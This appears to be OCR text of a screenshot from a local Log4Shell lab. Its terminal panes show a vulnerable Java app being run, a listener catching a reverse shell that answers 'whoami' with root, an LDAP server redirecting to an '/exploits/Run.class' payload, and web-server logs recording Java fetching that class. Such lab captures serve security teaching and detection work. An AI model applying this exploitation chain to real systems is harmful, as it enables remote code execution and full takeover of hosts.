 root@UBUNTU5: /home/wardog/log4jshell-lab/vulnApps
root@UBUNTU5:/home/wardog/log4jshell-lab# root@UBUNTU5:/home/wardog/log4jshell-lab#
root@UBUNTU5:/home/wardog/log4jshell-lab#
root@UBUNTU5:/home/wardog/log4jshell-lab# cd vulnApps/
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps# java -cp target/Log4jLabProject-1.0-SN
APSHOT-all.jar  com.log4jshell.App
root@UBUNTU5: /home/wardog/log4jshell-lab/vulnApps
Listening on [0.0.0.0] (family 0, port 443)
Connection from 127.0.0.1 54152 received!
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps# ls -al
ls -al
total 20
drwxr-xr-x 4 root root 4096 Dec 13 10:01 .
drwxr-xr-x 7 root root 4096 Dec 13 18:51 ..
-rw-r--r-- 1 root root 2278 Dec 11 10:43 pom.xml
drwxr-xr-x 3 root root 4096 Dec 11 10:43 src
drwxr-xr-x 7 root root 4096 Dec 13 10:02 target
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps#
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps# whoami
whoami
root
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps#
root@UBUNTU5: /home/wardog
root@UBUNTU5:/home/wardog# ^C
root@UBUNTU5:/home/wardog# clear
root@UBUNTU5:/home/wardog# root@UBUNTU5:/home/wardog#
root@UBUNTU5:/home/wardog# docker logs --follow ldap-server
Listening on 0.0.0.0:1389
Send LDAP reference result for Run redirecting to http://127.0.0.1:8888/exploits/Run.clas
s
root@UBUNTU5: /home/wardog
root@UBUNTU5:/home/wardog# docker logs --follow web-server
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform config
uration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.
conf
10-listen-on-ipv6-by-default.sh: info: /etc/nginx/conf.d/default.conf differs from the pa
ckaged version
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2021/12/13 18:53:43 [notice] 1#1: using the "epoll" event method
2021/12/13 18:53:43 [notice] 1#1: nginx/1.21.4
2021/12/13 18:53:43 [notice] 1#1: built by gcc 10.2.1 20210110 (Debian 10.2.1-6)
2021/12/13 18:53:43 [notice] 1#1: OS: Linux 5.4.0-1064-azure
2021/12/13 18:53:43 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2021/12/13 18:53:43 [notice] 1#1: start worker processes
2021/12/13 18:53:43 [notice] 1#1: start worker process 33
2021/12/13 18:53:43 [notice] 1#1: start worker process 34
172.20.0.1 - - [13/Dec/2021:18:54:51 +0000] "GET /exploits/Run.class HTTP/1.1" 200 820 "-
" "Java/1.8.0_292" "-"